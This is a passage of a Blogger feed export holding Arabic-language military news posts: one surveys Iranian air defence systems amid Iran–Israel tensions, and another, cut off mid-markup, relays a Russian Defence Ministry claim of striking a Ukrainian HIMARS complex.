src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiYcGar62zx2eH6GBJddzRtqh0GwDJIrNadVZvazrF_wQHeKNyYx-h4BDAcbmMmZMPA-MWuL9rTP2neqe8mDTYtz63OXaC6Eu7pbVFkOKB0uo6CwVrvZjhQykJb0kab9wcDB6S7VxA9d4CbNpYqGtIYDBhbt_GHxyK2LE5Kt9KL8FrCafPL0TdWSMOGieV\/s16000\/bafar373.jpg\" title=\"https:\/\/www.mararmy.com\/2024\/08\/blog-post_06.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eفي ضل التوعد الإيراني لإسرائيل بالرد بقسوة على\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eاغتيال إسماعيل هنية في طهران والذي يعتبر\nاهانة للحرس الثوري الإيراني أضعفت من هيبته,هذا الرد الذي يبدو حتميا يقابله توعد\nإسرائيلي باستهداف إيران في حالة تعرضها لهجوم , بل وان من الشخصيات الإسرائيلية\nمن\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eقالت بضرورة القيام بعمل استباقي قبل\nحتى أن ينطلق الرد الإيراني المنتظر والذي يقول الكثيرين في ايران انه لن يكون\nشكليا ورمزيا كما في الرد على اغتيال قاسم سليماني او ضرب القنصلية , الأمر الذي يفرض\nعلى إيران الاستعداد للدفاع قبل القيام بالهجوم وهو ما يثير أهمية منظومات الدفاع\nالجوي الإيرانية والتي تعتبر من أكثر المنظومات كثافة في الشرق الأوسط ,من بين أهم\nهذه المنظومات\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eهناك \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eمنظومة أرمان\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eهي منظومة مضادة للصواريخ الباليستية قصيرة المدى\nوالصواريخ المجنحة والقذائف الإشعاعية والقنابل الموجهة والطائرات المسيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eتم تزويد هذه المنظومة برادار إيجابي يمكنه تتبع 24 هدفا\nفي وقت واحد ويصل مداه إلى 200 كيلومتر و أشارت تقارير إلى انه تم اختبارها في\nفبراير 2024\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eأزرخش او\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eادرخش\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eمنظومة دفاعية تم الكشف عنها في فبراير2024 ، مصممة\nللتصدي للصواريخ قصيرة المدى على ارتفاعات منخفضة ويمكن حملها على مركبات صغيرة\nويصل مداها إلى 10 كيلومترات، بينما يتم تزويدها برادار إلكتروني مداه 50\nكيلومترا، ونظام تعقب بالأشعة الحمراء مداه 25 كيلومترا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 3; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E9 - \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدي إي واي\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eنظام دفاع جوي قصير المدى تم اختباره بنجاح خلال مناورات\nالحرس الثوري الإيراني في يناير2024\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eوصممت إيران هذا النظام للتصدي للتهديدات الجوية التي\nتحلق على ارتفاعات منخفضة ويشمل ذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eالصواريخ المجنحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eوالطائرات المسيرة، والأسلحة التي تطلقها الطائرات\nالمعادية، وهو محمول على مركبات, ويقول خبراء ان هذا النظام هو نسخة مطورة من\nالنظام الذي اسقط طائرة الشبح الأمريكية \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالمسيرة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Eإم كيو - 4 غلوبال هوك عام 2019\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eبافار - 373 المطور\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eكشفت إيران عن نسخة مطورة من منظومة الدفاع الصاروخي\n\"بافار - 373\" في أبريل 2024 وهي منظومة دفاع جوي بعيدة المدى مضادة\nللصواريخ الباليستية \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eيمكنها الاشتباك مع\nاهداف على بعد 400 كلم ,يرجع تاريخ تصنيعها إلى عام 2019\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 14pt;\"\u003Eيتميز صاروخ \"بافار-373\" المطور، بقدرات محسنة\nعلى اكتشاف الأهداف وتتبعها، مما يسمح له بتحديد ما يصل إلى 100 هدف جوي في وقت\nواحد، والتعامل مع تهديدات متعددة، باستخدام تسليحه الصاروخي \"صياد 4 بي.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eتعتبر \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eهذه\nالمنظومة نسخة إيرانية من أنظمة \"إس - 300\" الروسية، ويعتقد أن الزيارة الأخيرة\nلأرفع مسؤول أمن قومي روسي إلى طهران يدخل في هذا الإطار .\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/187257677980905322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/187257677980905322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2024\/08\/blog-post_6.html","title":"في ضل التوعد الإسرائيلي ,ماهي قدرات الدفاع الجوي الإيرانية"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiYcGar62zx2eH6GBJddzRtqh0GwDJIrNadVZvazrF_wQHeKNyYx-h4BDAcbmMmZMPA-MWuL9rTP2neqe8mDTYtz63OXaC6Eu7pbVFkOKB0uo6CwVrvZjhQykJb0kab9wcDB6S7VxA9d4CbNpYqGtIYDBhbt_GHxyK2LE5Kt9KL8FrCafPL0TdWSMOGieV\/s72-c\/bafar373.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2574888750381407682"},"published":{"$t":"2024-07-22T11:16:00.000-07:00"},"updated":{"$t":"2024-07-22T11:18:30.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متفرقات عسكرية"}],"title":{"type":"text","$t":"القوات الروسية تدمر مجمعا أوكرانيا لراجمات الهيمارس بصواريخ اسكندرـ إم"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPUGX1RdSX0tCzz3oZ_a9nGUGTA9t4WUqNS8ZSyqQ9DTSvGbfozn_KaM45ZVjUFN6J6mfhEml3QgDL3ex_FsF-O1XQtkTxOyhVl57sVQb9tUbqFoHWAgmSzAKmQAlN7yCc0KNAXbtQ4cVdhzcQqtG-ql2xRdQNEKTp8LVJ9vMYffraUnjXfgmZ5iEMtMW\/s1600\/russian-iskander-e-missile-launcher.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"صواريخ اسكندر\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPUGX1RdSX0tCzz3oZ_a9nGUGTA9t4WUqNS8ZSyqQ9DTSvGbfozn_KaM45ZVjUFN6J6mfhEml3QgDL3ex_FsF-O1XQtkTxOyhVl57sVQb9tUbqFoHWAgmSzAKmQAlN7yCc0KNAXbtQ4cVdhzcQqtG-ql2xRdQNEKTp8LVJ9vMYffraUnjXfgmZ5iEMtMW\/w320-h240\/russian-iskander-e-missile-launcher.jpg\" title=\"https:\/\/www.mararmy.com\/2024\/07\/blog-post_22.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 14pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأعلنت وزارة الدفاع\nالروسية، اليوم الاثنين، أنها، دمرت راجمات \"هيمارس\" وحيّدت عسكريين أوكرانيين\nفي قرية نوفوبيتروفكا بمقاطعة نيكولاييف وذلك باستخدام صواريخ\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eاسكندر – ام \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 14pt; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 14pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوجاء في بيان الوزارة:\n\" أن قوات الصواريخ استهدفت \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eمجمع استطلاع\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأوكراني يحتوي على راجمات \"هيمارس\"\nفي قرية نوفوبيتروفكا بمقاطعة نيكولاييف\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 14pt; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 14pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوأضاف البيان أن\nالهجوم بصواريخ اسكندر \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأسفر عن تدمير راجمة\n\"هيمارس\" مع ذخيرة وتحييد عدد من العسكريين الأوكرانيين، الذين كانوا يعملون\nعلى تلك المنصات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 14pt; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 14pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوفي وقت سابق ، أعلنت\nالقوات المسلحة الروسية ، أن قواتها استهدفت عددا من الألوية الأوكرانية على محاور\nعدة، وسيطرت على مواقع أكثر فائدة ضمن نطاق العملية العسكرية الخاصة في حين\nتم\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eرصد تراجع وانهيار في صفوف القوات\nالاكرانية التي أصبحت تعاني من نقص في التموين بالعتاد ,الذخيرة والمقاتلين \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 14pt; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan 